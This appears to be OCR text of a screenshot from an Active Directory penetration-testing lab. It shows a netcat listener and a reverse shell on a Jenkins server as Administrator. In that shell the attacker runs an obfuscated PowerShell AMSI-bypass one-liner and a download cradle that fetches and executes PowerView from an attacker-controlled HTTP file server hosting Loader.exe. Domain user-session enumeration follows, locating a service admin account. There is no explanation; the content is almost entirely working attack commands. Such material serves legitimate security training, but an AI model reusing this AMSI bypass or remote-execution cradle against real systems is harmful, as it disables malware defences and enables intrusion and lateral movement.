 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
PS C:\Users\Administrator\.jenkins\workspace\Project1> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('
uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "
{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -
f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -
f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,
' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Project1> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100
.22/PowerView.ps1'))
PS C:\Users\Administrator\.jenkins\workspace\Project1> Find-DomainUserLocation
UserDomain : DCORP-CI
UserName : Administrator
ComputerName : dcorp-ci.dollarcorp.moneycor
IPAddress : 172.16.3.11
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : dcorp
UserName : svcadmin
ComputerName : dcorp-mgmt.dollarcorp.moneyc
IPAddress : 172.16.4.44
SessionFrom :
SessionFromName :
LocalAdmin :
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System Log
/
Loader.exe
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s